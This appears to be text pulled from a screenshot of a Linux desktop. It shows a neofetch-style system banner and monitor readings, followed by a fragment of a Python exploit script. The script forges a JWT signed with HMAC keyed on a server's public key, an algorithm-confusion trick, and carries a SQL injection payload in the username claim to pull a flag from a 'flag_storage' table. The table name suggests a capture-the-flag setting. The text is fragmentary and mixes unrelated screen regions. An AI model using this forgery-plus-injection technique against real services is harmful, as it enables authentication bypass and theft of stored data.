 .o+`
`ooo/
`+oooo:
`+oooooo:
-+oooooo+:
`/:-:++oooo+:
`/++++/+++++++:
`/++++++++++++++:
`/+++ooooooooooooo/`
./ooosssso++osssssso+`
.oossssso-````/ossssss+`
-osssssso.      :ssssssso.
:osssssss/        osssso+++.
/ossssssss/        +ssssooo/-
`/ossssso+/:-        -:/+osssso+-
`+sso+:-`                 `.-/+oso:
`++:.                           `-/+/
.`                                 `/
jacob@prometheus
----------------
OS: ARCH LINUX x86_64
Model: Terra 1.0
Uptime: 9 mins
Packages: 3225 (dpkg)
Window Manager: i3
Terminal: terminator
CPU: Intel Celeron N3060 (2)
Memory: 1637MiB / 3881MiB
Disk (/): 12G / 14G (89%)
CPU Usage
CPU0 61%
CPU1 96%
Disk Usage
Disk  Mount  Used  Free
Temperatures
coretemp_core0 49°C
Memory Usage
Main  34%   1.3GB/4GB
Swap   0%   0.0B/672MB
Network Usage
Processes 1 - 2 of 144
Count   Command    CPU%▼  Mem%
13      chromium-browse    19.3  37.6
7       element-desktop    14.4  16.1
0wIDAQAB
-----END PUBLIC KEY-----
""" # last \n(0x0a) is needed!!!
now=int(time.time())
header={
    "alg":"HS256",
    "typ":"JWT"
}
payload={
    "username": "gues' UNION SELECT NULL,top_secret_flaag as
username,NULL from flag_storage-- ",    #Using username, we c
an fake identity and sql injection
    "pk":public_key,
    "iat": now
}
jwt_header=base64.b64encode(json.dumps(header).replace(" ",""
).encode()).decode().replace('=','') # make jwt_header
jwt_payload=base64.urlsafe_b64encode(json.dumps(payload).enco
de()).decode().replace('=','') # make jwt_payload
to_sign=bytes(jwt_header+"."+jwt_payload, 'utf-8') # we will
make signature using this
#hex_key=binascii.hexlify(public_key.encode())
signature=hmac.new(public_key.encode(),to_sign,hashlib.sha256
).hexdigest() # make hmac-sha256
signature=binascii.a2b_hex(signature)
signature=base64.urlsafe_b64encode(signature).decode().replac
e('=','') # signature -> base64
token=jwt_header+"."+jwt_payload+"."+signature
N… under.py pyt… 64% ☰ 50:1